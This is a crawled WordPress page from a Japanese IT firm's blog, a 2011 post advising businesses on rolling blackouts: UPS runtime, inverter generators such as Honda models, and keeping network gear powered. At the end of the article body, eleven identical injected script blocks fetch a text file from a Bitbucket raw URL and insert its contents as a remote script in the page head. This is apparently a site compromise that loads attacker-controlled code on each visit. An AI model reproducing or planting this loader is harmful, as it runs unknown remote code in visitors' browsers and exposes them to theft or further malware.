

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.indytech.jp/etc/%E8%A8%88%E7%94%BB%E5%81%9C%E9%9B%BB%E3%81%B8%E3%81%AE%E5%AF%BE%E5%BF%9C.html
body_size: 8971
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ja">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ja">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="ja">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="description" content="INDY TECHNOLOGY インディーテクノロジーは新潟県南魚沼市を中心にパソコン、ネットワーク、サーバーなどあらゆるビジネス向けのサービスを提供しています。セキュリティ対策やトラブルシューティングなどご相談ください。">

<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.indytech.jp/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.indytech.jp/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>計画停電への対応 &#8211; 有限会社インディーテクノロジー</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="有限会社インディーテクノロジー &raquo; フィード" href="https://www.indytech.jp/feed" />
<link rel="alternate" type="application/rss+xml" title="有限会社インディーテクノロジー &raquo; コメントフィード" href="https://www.indytech.jp/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="有限会社インディーテクノロジー &raquo; 計画停電への対応 のコメントのフィード" href="https://www.indytech.jp/etc/%e8%a8%88%e7%94%bb%e5%81%9c%e9%9b%bb%e3%81%b8%e3%81%ae%e5%af%be%e5%bf%9c.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.indytech.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.indytech.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='themonic-fonts-css' href='http://fonts.googleapis.com/css?family=Ubuntu:400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css' href='http://www.indytech.jp/wp-content/themes/iconic-one/style.css?ver=1.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='http://www.indytech.jp/wp-content/themes/iconic-one/custom.css?ver=6.7.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='themonic-ie-css' href='http://www.indytech.jp/wp-content/themes/iconic-one/css/ie.css?ver=20130305' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1" id="prototype-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0" id="scriptaculous-root-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0" id="scriptaculous-effects-js"></script>
<script type="text/javascript" src="https://www.indytech.jp/wp-content/plugins/lightbox-2/lightbox-resize.js?ver=1.8" id="lightbox-js"></script>
<link rel="https://api.w.org/" href="https://www.indytech.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indytech.jp/wp-json/wp/v2/posts/397" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.indytech.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://www.indytech.jp/etc/%e8%a8%88%e7%94%bb%e5%81%9c%e9%9b%bb%e3%81%b8%e3%81%ae%e5%af%be%e5%bf%9c.html" />
<link rel='shortlink' href='https://www.indytech.jp/?p=397' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.indytech.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indytech.jp%2Fetc%2F%25e8%25a8%2588%25e7%2594%25bb%25e5%2581%259c%25e9%259b%25bb%25e3%2581%25b8%25e3%2581%25ae%25e5%25af%25be%25e5%25bf%259c.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.indytech.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indytech.jp%2Fetc%2F%25e8%25a8%2588%25e7%2594%25bb%25e5%2581%259c%25e9%259b%25bb%25e3%2581%25b8%25e3%2581%25ae%25e5%25af%25be%25e5%25bf%259c.html&#038;format=xml" />

	<!-- begin lightbox scripts -->
	<script type="text/javascript">
    //<![CDATA[
    document.write('<link rel="stylesheet" href="https://www.indytech.jp/wp-content/plugins/lightbox-2/Themes/Black/lightbox.css" type="text/css" media="screen" />');
    //]]>
    </script>
	<!-- end lightbox scripts -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-145345546-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-145345546-1');
</script>

</head>
<body class="post-template-default single single-post postid-397 single-format-standard metaslider-plugin custom-font-enabled single-author">
<div id="page" class="site">
	<header id="masthead" class="site-header" role="banner">
					
		<div class="themonic-logo">
        <a href="https://www.indytech.jp/" title="有限会社インディーテクノロジー" rel="home"><img src="https://www.indytech.jp/img/indytech-title.jpg" alt="有限会社インディーテクノロジー"></a>
		</div>
		

		<div id="google_translate_element" style="float:right; align:right;"><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en'}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
		<nav id="site-navigation" class="themonic-nav" role="navigation">
			<a class="assistive-text" href="#main" title="コンテンツへスキップ">コンテンツへスキップ</a>
			<ul id="menu-top" class="nav-menu"><li id="menu-item-738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-738"><a href="https://www.indytech.jp">ホーム</a></li>
<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://www.indytech.jp/system">システム機器</a></li>
<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://www.indytech.jp/support">サポート</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743"><a href="https://www.indytech.jp/network">つなぐ</a></li>
<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://www.indytech.jp/server">つかう</a></li>
<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-742"><a href="https://www.indytech.jp/software">つくる</a></li>
<li id="menu-item-744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://www.indytech.jp/campany">会社概要</a></li>
</ul>		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->

	<div id="main" class="wrapper">
	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-397" class="post-397 post type-post status-publish format-standard has-post-thumbnail hentry category-etc category-system category-news-info category-network category-hardware">
				<header class="entry-header">
						<h1 class="entry-title">計画停電への対応</h1>
									
		<div class="below-title-meta">
		<div class="adt">
		投稿者:        <span class="vcard author">
			<span class="fn"><a href="https://www.indytech.jp/author/indytech" title="管理 の投稿" rel="author">管理</a></span>
        </span>
        <span class="meta-sep">|</span> 
			<span class="date updated">2011年3月15日</span>		 
        </div>
		<div class="adt-comment">
		<a class="link-comments" href="https://www.indytech.jp/etc/%e8%a8%88%e7%94%bb%e5%81%9c%e9%9b%bb%e3%81%b8%e3%81%ae%e5%af%be%e5%bf%9c.html#respond">0件のコメント</a> 
        </div>       
		</div><!-- below title meta end -->
			
						
		</header><!-- .entry-header -->

							<div class="entry-content">
						<p>震災による電力供給量不足により各地で計画停電が実施・検討されています。</p>
<p>計画停電の時間は3時間程度</p>
<p>一般的なUPS(無停電電源装置)では負荷にもよりますが10~30分程度は電源バックアップが可能ですが、30分以上の停電となると発電機による電源供給か、事前に各機器を停止させておく必要があります。</p>
<p>発電機を使用する場合は「インバーター」タイプを選んでください。</p>
<p>必要電力容量にもよりますが、可搬性を考えるとタイトル画像のホンダ Eu16iなどがおすすめです。<br />
定格出力 1.6kVA 最大連続運転時間 8.1時間 本体重量 20.7kg</p>
<p>更に容量が必要な場合は、上位機種の EU28is もおすすめです。</p>
<p><a href="http://www.indytech.jp/img/big_eu28i.jpg" rel="lightbox[397]"><img decoding="async" class="aligncenter size-thumbnail wp-image-399" title="big_eu28i" src="http://www.indytech.jp/img/big_eu28i-150x150.jpg" alt="" width="150" height="150" /></a><a href="http://www.indytech.jp/img/big_eu16i.jpg" rel="lightbox[397]"></a></p>
<p>サーバーやPCのみでなく、通信機器(ONU・メディアコンバーター・モデム・ルーター・スイッチングハブ等)にも忘れずに電源供給が必要です。</p>
<p>レーザープリンターや複合機など使用電力の大きいものは使用しないでください。</p>
<p>また発電機電源に直接機器を接続すると停電前・停電回復後に電源断となってしまいます。<br />
UPSを介して接行わずに使用することができます。<br />
UPSを介する場合は、UPSの電気容量も確認してください。<script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p>
											</div><!-- .entry-content -->
		
	<footer class="entry-meta">
					<span>カテゴリー: <a href="https://www.indytech.jp/category/etc" rel="category tag">その他</a> <a href="https://www.indytech.jp/category/system" rel="category tag">システム</a> <a href="https://www.indytech.jp/category/news-info" rel="category tag">ニュース・お知らせ</a> <a href="https://www.indytech.jp/category/network" rel="category tag">ネットワーク</a> <a href="https://www.indytech.jp/category/hardware" rel="category tag">ハードウェア</a></span>
								<span></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->
				<nav class="nav-single">
					<div class="assistive-text">投稿ナビゲーション</div>
					<span class="nav-previous"><a href="https://www.indytech.jp/etc/%e6%9d%b1%e5%8c%97%e5%9c%b0%e6%96%b9%e5%a4%aa%e5%b9%b3%e6%b4%8b%e6%b2%96%e5%9c%b0%e9%9c%87.html" rel="prev"><span class="meta-nav">&larr;</span> 東北地方太平洋沖地震</a></span>
					<span class="nav-next"><a href="https://www.indytech.jp/etc/%e5%8d%97%e9%ad%9a%e6%b2%bc%e5%b8%82%e8%a8%88%e7%94%bb%e5%81%9c%e9%9b%bb.html" rel="next">南魚沼市計画停電 <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


		
	 		<div id="secondary" class="widget-area" role="complementary">
			<div class="widget widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="https://www.indytech.jp/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form>			</div>
			<div class="widget widget_recent_entries">
				<p class="widget-title">最近の投稿</p>
				<ul>	<li><a href='https://www.indytech.jp/network/terastation-usb%e3%83%87%e3%83%90%e3%82%a4%e3%82%b9%e3%81%8c%e8%aa%8d%e8%ad%98%e3%81%95%e3%82%8c%e3%81%aa%e3%81%84.html'>Terastation USBデバイスが認識されない</a></li>
	<li><a href='https://www.indytech.jp/tech/avif-%e5%bd%a2%e5%bc%8f-%e7%94%bb%e5%83%8f%e3%83%95%e3%82%a1%e3%82%a4%e3%83%ab%e3%82%92-windows-photoshop-%e3%81%a7%e8%a1%a8%e7%a4%ba%e3%83%bb%e7%b7%a8%e9%9b%86%e3%81%99%e3%82%8b.html'>avif 形式 画像ファイルを Windows Photoshop で表示・編集する</a></li>
	<li><a href='https://www.indytech.jp/etc/%e6%b3%a8%e6%84%8f%e5%96%9a%e8%b5%b7%e3%80%80%e4%b8%8d%e5%af%a9%e3%83%a1%e3%83%bc%e3%83%ab%e3%81%ab%e6%b0%97%e3%82%92%e3%81%a4%e3%81%91%e3%81%be%e3%81%97%e3%82%87%e3%81%86.html'>注意喚起　不審メールに気をつけましょう</a></li>
	<li><a href='https://www.indytech.jp/etc/nvr510.html'>NVR510</a></li>
	<li><a href='https://www.indytech.jp/etc/%e6%96%b0%e3%81%97%e3%81%84outlook-%e5%95%8f%e9%a1%8c.html'>新しいOutlook 問題</a></li>
</ul>
			</div>
			<div class="widget widget_pages">
			<p class="widget-title">固定ページ</p>
          <ul><li class="page_item page-item-973"><a href="https://www.indytech.jp/japan">from JAPAN</a></li>
<li class="page_item page-item-2886"><a href="https://www.indytech.jp/">TOP</a></li>
<li class="page_item page-item-271"><a href="https://www.indytech.jp/system">システム機器</a></li>
<li class="page_item page-item-221"><a href="https://www.indytech.jp/network-camera">ネットワークカメラ</a></li>
<li class="page_item page-item-734"><a href="https://www.indytech.jp/privacy">プライバシーポリシー</a></li>
<li class="page_item page-item-5 page_item_has_children"><a href="https://www.indytech.jp/network">つなぐ</a>
<ul class='children'>
	<li class="page_item page-item-881"><a href="https://www.indytech.jp/network/ipoe">IPoEインターネット接続サービス</a></li>
	<li class="page_item page-item-171"><a href="https://www.indytech.jp/network/hikari-internet">光インターネットサービス</a></li>
	<li class="page_item page-item-174"><a href="https://www.indytech.jp/network/hikari-senyo">光専用線サービス</a></li>
	<li class="page_item page-item-176"><a href="https://www.indytech.jp/network/flets-isp">フレッツ・インターネット接続サービス</a></li>
	<li class="page_item page-item-238"><a href="https://www.indytech.jp/network/network-consal">コンサルティング</a></li>
</ul>
</li>
<li class="page_item page-item-181 page_item_has_children"><a href="https://www.indytech.jp/server">つかう</a>
<ul class='children'>
